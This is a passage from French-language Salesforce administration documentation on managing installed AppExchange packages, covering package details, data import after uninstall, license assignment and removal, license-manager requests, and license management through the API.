Pour désinstaller des packages :

**•** Télécharger des packages AppExchange

Pour attribuer les licences pour un package géré :

**•** Gérer les licences de package

Pour télécharger ou supprimer le fichier d'exportation d'un package désinstallé :

**•** Télécharger des packages AppExchange

# **Salesforce**

- **•** Cliquerz sur **Télécharger** pour ouvrir ou stocker le fichier d'exportation.
- **•** Cliquer sur **Suppr** pour supprimer le fichier d'exportation.

#### **Packages gérés expirés et règles de partage**

Si une règle de partage basée sur des critères référence un champ d'un package géré dont la licence a expiré, la mention (expiré) est ajoutée à l'étiquette du champ. L'étiquette du champ est affichée dans la liste déroulante des champs, dans la page de définition de la règle dans Configuration. Les règles de partage basées sur des critères qui référencent des champs expirés ne sont pas recalculées, et les nouveaux enregistrements ne sont pas partagés en fonction de ces règles. Cependant, le partage des enregistrements qui existaient avant l'expiration du package est préservé.

#### CONSULTER ÉGALEMENT :

[Affichage des détails d'un package installé](#page-1166-0) [Importation des données d'un package](#page-1171-0)

### <span id="page-1166-0"></span>Affichage des détails d'un package installé

Consultez les principales informations sur un package installé depuis AppExchange, notamment le nombre d'applications personnalisées, d'onglets et d'objets qu'il utilise. Vous pouvez également attribuer des licences à des utilisateurs, désinstaller le package et acheter le package.

Pour accéder à la page de détails du package, dans Configuration, saisissez *Packages installés* dans la case Recherche rapide, sélectionnez **Packages installés**, puis cliquez sur le nom du package que vous souhaitez afficher.

À partir de cette page, vous pouvez :

- **•** Cliquez sur **Désinstaller** pour supprimer le package et ses composants de votre organisation Salesforce.
- **•** Cliquez sur **Gérer les licences** pour attribuer des licences disponibles à des utilisateurs de votre organisation. Vous ne pouvez pas attribuer des licences dans Lightning Experience. Si vous devez attribuer une licence, basculez vers Salesforce Classic.
	- Remarque: Si vous avez acheté une licence de site ou si le package géré n'est pas couvert par une licence, Salesforce attribue des licences à tous vos utilisateurs et vous ne pouvez pas gérer les licences. Vos utilisateurs peuvent utiliser le package, à condition de disposer des autorisations appropriées.
- **•** Vous pouvez également cliquer sur **Afficher les dépendances** et passer en revue une liste de composants basés sur d'autres composants, autorisations ou préférences au sein du package.

### Affichage des packages installés

La page relative au package installé présente les attributs de package suivants (par ordre alphabétique) :

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour désinstaller des packages :

**•** Télécharger des packages AppExchange

Pour gérer les licences utilisateur d'un package AppExchange :

**•** Gérer les licences de package

### **Attribut Description** Action Peut correspondre à deux options : **• Désinstaller • Gérer les licences**

# Configuration et maintenance de votre organisation<br>Salesforce





### Affichage des détails d'un package installé

La page de détail relative au package installé présente les attributs de package suivants (par ordre alphabétique) :





#### Composants non utilisés

Vous pouvez consulter une liste des composants supprimés par le développeur dans la version actuelle du package. Si ce champ fait partie d'un package géré, il n'est plus utilisé et peut être supprimé en toute sécurité, sauf si vous l'avez utilisé dans des intégrations personnalisées. Avant de supprimer un champ personnalisé, vous pouvez conserver un enregistrement des données dans Configuration, en saisissant *Exporter les données* dans la case Recherche rapide, puis en sélectionnant **Exporter les données**. Lorsqu'un composant inutilisé est supprimé, il s'affiche dans cette liste pendant 15 jours. Pendant ce temps, vous pouvez annuler sa suppression afin de le restaurer avec toutes ses données stockées, ou le supprimer définitivement. Lors de la restauration d'un champ, certaines des propriétés du champ sont perdues ou modifiées. Après le délai de 15 jours, le champ et ses données sont définitivement supprimés.

Les informations suivantes sur les composants s'affichent (par ordre alphabétique) :



### Composants du package

Vous pouvez afficher une liste des composants inclus dans le package installé. Les informations suivantes sur les composants s'affichent (par ordre alphabétique) :



CONSULTER ÉGALEMENT :

[Importation des données d'un package](#page-1171-0) [Gestion de packages installés](#page-1165-0)

### <span id="page-1171-0"></span>Importation des données d'un package

Lorsque vous désinstallez un package AppExchange, Salesforce crée automatiquement un fichier d'exportation contenant les données du package, ainsi que toutes les notes et pièces jointes associées. Si vous décidez de réinstaller le package, vous pouvez importer ces données.

Pour importer les données de packages AppExchange, utilisez l'un des outils suivants selon l'édition que vous possédez :

- **•** Pour Group Edition, utilisez l'assistant d'importation approprié.
- **•** Avec Professional Edition, utilisez l'assistant d'importation approprié ou un outil d'intégration compatible d'un Éditeur de logiciels partenaire de Salesforce.
- **•** Pour Enterprise Edition, Developer Edition, Performance Edition et Unlimited Edition, utilisez le module Data Loader.

### Remarques relatives à l'importation des données de packages AppExchange

- **•** Salesforce convertit les champs de date en champs de date/heure lors de l'exportation. Convertissez les champs appropriés en champs de date avant l'importation.
- **•** Salesforce exporte tous les champs de date/heure à l'heure du méridien de Greenwich. Avant d'importer ces champs, convertissez-les au fuseau horaire approprié.
- **•** La valeur des champs de numérotation automatique peut être différente lors de l'importation. Afin de conserver les anciennes valeurs, créez un champ de numérotation automatique personnalisé sur un objet personnalisé avant d'importer les données.
- **•** Salesforce met à jour les champs système tels que Date de création et Date de la dernière modification lors de l'importation. Afin de conserver les anciennes valeurs de ces champs, contactez le support Salesforce.
- **•** Les relations ne sont pas incluses dans le fichier d'exportation. Recréez les relations de référence ou principal-détails après l'importation de vos données.
- **•** Les ID de type d'enregistrement sont exportés, contrairement au nom du type d'enregistrement.
- **•** L'historique des champs n'est pas exporté.
- **•** Recréez les personnalisations effectuées dans le package après l'installation.

#### CONSULTER ÉGALEMENT :

[Affichage des détails d'un package installé](#page-1166-0) [Gestion de packages installés](#page-1165-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour importer les données d'un package Force.com AppExchange :

**•** Vous devez disposer des autorisations requises pour pouvoir utiliser l'outil d'importation que vous sélectionnez, tel que l'assistant d'importation ou Data Loader.

# <span id="page-1172-0"></span>Gestion des licences de packages installés

Lorsque vous installez un package géré sous licence dans votre organisation à partir d'AppExchange, vous achetez un certain nombre de licences auprès du développeur ou de l'éditeur du package. Vous pouvez attribuer chaque licence à un utilisateur dans votre entreprise. Si vous attribuez toutes les licences disponibles, mais souhaitez en octroyer à d'autres utilisateurs, vous pouvez réaffecter une licence ou en acheter d'autres. Pour obtenir davantage de licences, contactez l'éditeur du package géré.

- Remarque: Si vous avez acheté une licence de site ou si le package géré n'est pas couvert  $\mathbb{Z}$ par une licence, Salesforce attribue des licences à tous vos utilisateurs et vous ne pouvez pas gérer les licences. Vos utilisateurs peuvent utiliser le package, à condition de disposer des autorisations appropriées.
- **1.** Dans Configuration, saisissez *Packages installés* dans la case Recherche rapide, puis sélectionnez **Packages installés**.
- **2.** Cliquez sur **Gérer les licences** en regard du package.
	- Remarque: Pour attribuer des licences pour un package, vous devez avoir accès à ce dernier et posséder au moins une licence disponible.
	- **•** Pour attribuer des licences à d'autres utilisateurs, cliquez sur **Ajouter des utilisateurs**.
	- **•** Pour supprimer la licence d'un utilisateur, cliquez sur **Supprimer** en regard du nom de l'utilisateur. Pour supprimer les licences de plusieurs utilisateurs, cliquez sur **Supprimer plusieurs utilisateurs**.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour gérer les licences pour un package AppExchange :

- **•** Gérer les licences de package
- **•** Cliquez sur n'importe quel en-tête de colonne pour trier les utilisateurs par ordre ascendant en utilisant les données figurant dans cette colonne. Cliquez de nouveau sur l'en-tête pour trier la colonne par ordre décroissant.
- **•** Si ces options sont disponibles, sélectionnez **moins** ou **plus** pour consulter une liste plus courte ou plus longue.

#### CONSULTER ÉGALEMENT :

[Attribution de licences pour les packages gérés](#page-1173-0) [Attribution de licences de packages installés](#page-1174-0) [Suppressions de licences de packages installés](#page-1175-0) [Réponse aux demandes de gestionnaire de licences](#page-1176-0)

### <span id="page-1173-0"></span>Attribution de licences pour les packages gérés

Lorsque vous installez un package géré sous licence dans votre organisation à partir d'AppExchange, vous achetez un certain nombre de licences auprès du développeur ou de l'éditeur du package. Vous pouvez attribuer chaque licence à un utilisateur dans votre entreprise. Si vous attribuez toutes les licences disponibles, mais souhaitez en octroyer à d'autres utilisateurs, vous pouvez réaffecter une licence ou en acheter d'autres. Pour obtenir davantage de licences, contactez l'éditeur du package géré.

La liste liée aux packages gérés dans la page des détails de l'utilisateur répertorie tous les packages gérés qui sont attribués à cet utilisateur. L'attribution d'une licence pour un package géré met celui-ci à la disposition de l'utilisateur dans Salesforce.

Les packages non gérés ne figureront pas sur cette liste, puisque vous ne pouvez pas attribuer de licence pour eux.

Pour attribuer une licence à un utilisateur pour l'un des packages gérés disponibles, procédez comme suit :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Attribuer des licences** dans la liste des packages gérés.
- **3.** Sélectionnez le package que vous souhaitez attribuer à l'utilisateur. Tous les packages gérés disponibles sont répertoriés dans la liste des packages non attribués. Après avoir sélectionné un package, Salesforce le déplace automatiquement dans la liste des packages gérés.

La liste des packages non attribués affiche tous les packages auxquels cet utilisateur pourrait accéder si une licence lui était attribuée. Les packages n'apparaissent pas dans cette liste s'ils ne sont pas gérés, pas installés ou encore s'ils sont en cours d'utilisation ou non disponibles.

- **•** Cliquez sur une lettre pour afficher les packages qui commencent par cette lettre ou cliquez sur **Tout** pour afficher tous les packages gérés disponibles.
- **•** Cliquez sur **sélection affichée** pour sélectionner tous les packages affichés dans la liste des packages non attribués de la page en cours, en les ajoutant à la liste des packages sélectionnés ci-dessous.
- **•** Cliquez sur **désélection affichée** ou sur **désélectionner tout** pour déplacer les packages de la zone des packages sélectionnés vers celle des packages non attribués.

#### **4.** Cliquez sur **Ajouter**.

Pour révoquer la licence de cet utilisateur, cliquez sur le lien Supprimer en regard du nom du package concerné.

#### CONSULTER ÉGALEMENT :

[Gestion des licences de packages installés](#page-1172-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour modifier les utilisateurs :

**•** Gérer les utilisateurs internes

Pour gérer les licences d'un package AppExchange :

### <span id="page-1174-0"></span>Attribution de licences de packages installés

Pour attribuer des licences à des utilisateurs Force.com AppExchange :

- Remarque: Si vous avez acheté une licence de site ou si le package géré n'est pas couvert par une licence, Salesforce attribue des licences à tous vos utilisateurs et vous ne pouvez pas gérer les licences. Vos utilisateurs peuvent utiliser le package, à condition de disposer des autorisations appropriées.
- **1.** Dans Configuration, saisissez *Packages installés* dans la case Recherche rapide, puis sélectionnez **Packages installés** afin de rechercher le package installé qui contient les licences disponibles.
- **2.** Cliquez sur le lien **Gérer les licences** en regard du nom du package.
- **3.** Cliquez sur **Ajouter des utilisateurs**.
- **4.** Sélectionnez une vue dans la liste déroulante ou cliquez sur **Créer une vue** pour créer une vue personnalisée.
- **5.** Cliquez sur une lettre pour filtrer les utilisateurs dont le nom correspond à cette lettre ou cliquez sur **Tout** pour afficher tous les utilisateurs qui répondent aux critères de la vue actuelle.
- **6.** Sélectionnez les utilisateurs.
	- **•** Pour sélectionner des utilisateurs individuels, cochez les cases correspondantes. Les utilisateurs sélectionnés sont répertoriés dans la liste Sélectionnés. Lorsque la liste comprend tous les utilisateurs auxquels vous souhaitez attribuer des licences, cliquez sur **Ajouter**.
	- **•** Pour sélectionner tous les utilisateurs de la vue actuelle, cliquez sur **Ajouter tous les utilisateurs**, puis sur **OK**.

Remarque: Vous pouvez aussi ajouter un seul utilisateur à partir de la page des détails de l'utilisateur.

#### CONSULTER ÉGALEMENT :

[Gestion des licences de packages installés](#page-1172-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour gérer les licences pour une application AppExchange :

### <span id="page-1175-0"></span>Suppressions de licences de packages installés

Pour supprimer des licences d'un package AppExchange de plusieurs utilisateurs :

- **1.** Dans Configuration, saisissez *Packages installés* dans la case Recherche rapide, puis sélectionnez **Packages installés**.
- **2.** Cliquez sur **Gérer les licences** en regard du nom du package.
- **3.** Cliquez sur **Supprimer plusieurs utilisateurs**.
- **4.** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.
- **5.** Cliquez sur une lettre pour filtrer les utilisateurs dont le nom correspond à cette lettre ou cliquez sur **Tout** pour afficher tous les utilisateurs qui répondent aux critères de la vue actuelle.
- **6.** Sélectionnez les utilisateurs.
	- **•** Pour sélectionner des utilisateurs individuels, cochez les cases correspondantes. Les utilisateurs sélectionnés s'affichent dans la liste Sélectionnés pour suppression. Lorsque la liste comprend tous les utilisateurs pour lesquels vous souhaitez supprimer des licences, cliquez sur **Supprimer**.
	- **•** Pour sélectionner tous les utilisateurs de la vue actuelle, cliquez sur **Supprimer tous les utilisateurs**, puis sur **OK**.

Vous pouvez également supprimer les licences d'un package AppExchange d'un seul utilisateur à l'aide des options suivantes :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs** et cliquez sur **Retirer** en regard du package de la liste de packages gérés.
- **2.** Dans Configuration, saisissez *Packages installés* dans la case Recherche rapide, puis sélectionnez **Packages installés**. Cliquez ensuite sur **Gérer les licences** en regard du nom du package, puis cliquez sur **Retirer** en regard de l'utilisateur.

CONSULTER ÉGALEMENT :

[Gestion des licences de packages installés](#page-1172-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour gérer les licences d'un package AppExchange :

### <span id="page-1176-0"></span>Réponse aux demandes de gestionnaire de licences

Un gestionnaire de licences est une entreprise Salesforce responsable du suivi de tous les abonnés Salesforce qui installent un packageAppExchange particulier. Les administrateurs Salesforce peuvent désigner une autre entreprise comme gestionnaire de licences de l'un de leurs packages. Le gestionnaire de licences ne doit pas nécessairement être la même entreprise que celle chargée de la gestion du package. Pour choisir une autre entreprise en tant que gestionnaire de licences, vous n'avez besoin que d'une adresse e-mail (et pas d'un nom d'utilisateurSalesforce). Si un administrateur Salesforce décide de faire appel à un gestionnaire de licences tiers et saisit votre adresse e-mail, vous recevez une demande de gestion de licences par e-mail.

Pour répondre à une demande d'inscription :

- **1.** Cliquez sur le lien disponible dans l'e-mail de demande de gestion de licences. La demande d'inscription apparaît alors dans l'interface Developer Edition du demandeur.
- **2.** Cliquez sur **Accepter** pour achever le processus d'inscription. Vous pouvez également cliquer sur **Rejeter** pour rejeter la demande et fermer le navigateur. Vous ne pouvez alors plus utiliser le lien.

 $\blacksquare$ 

Remarque: Si vous acceptez la demande, vous autorisez Salesforce à créer automatiquement des enregistrements dans votre système Salesforce afin de pouvoir effectuer le suivi des informations sur le package. Le choix d'une entreprise de gestion de licences est définitif. Vous ne pouvez pas le modifier.

- **3.** Entrez le nom d'utilisateur et le mot de passe correspondant à l'entreprise Salesforce qui doit assurer la gestion des licences du package. Le gestionnaire de licences peut être n'importe quelle entreprise Salesforce ayant installé l'application de gestion de licences (LMA) gratuite disponible dans Force.com AppExchange.
- **4.** Cliquez sur **Confirmer**.

CONSULTER ÉGALEMENT :

[Gestion des licences de packages installés](#page-1172-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour répondre à des demandes d'inscription :

**•** Personnaliser l'application

## Attribution de licences à l'aide de l'API

Les administrateurs peuvent utiliser l'API afin d'associer ou de révoquer des licences pour n'importe quel package géré installé dans leur organisation. Les informations de licence d'un package sont stockées dans deux objets, PackageLicense et UserPackageLicense. Auparavant, ils étaient accessibles uniquement dans la page Gérer les licences dans Configuration. Ils sont désormais accessibles en tant qu'objets standard, ce qui permet aux administrateurs d'attribuer des licences à des utilisateurs spécifiques via des appels d'API. Cela permet d'accélérer et de faciliter la gestion des licences de package dans une organisation abonnée, notamment lors de déploiements à grande échelle.

Supposons par exemple qu'un administrateur installe une application destinée à 200 commerciaux d'une société. L'attribution d'une licence à chaque personne à partir de l'interface utilisateur serait inefficace et fastidieuse. Grâce à l'API, l'administrateur peut attribuer des licences à tous les commerciaux, en fonction de leur profil, en une seule étape.

Voici quelques tâches courantes de gestion des licences que les administrateurs peuvent confier à l'API.

- **•** Déterminer le nombre de licences de package en cours d'utilisation et disponibles.
- **•** Vérifier si un utilisateur spécifique dispose d'une licence pour un package.
- **•** Obtenir la liste de tous les utilisateurs qui disposent d'une licence pour un package.
- **•** Attribuer une licence de package à un utilisateur ou à un groupe d'utilisateurs.
- **•** Révoquer une licence de package précédemment attribuée à un utilisateur.

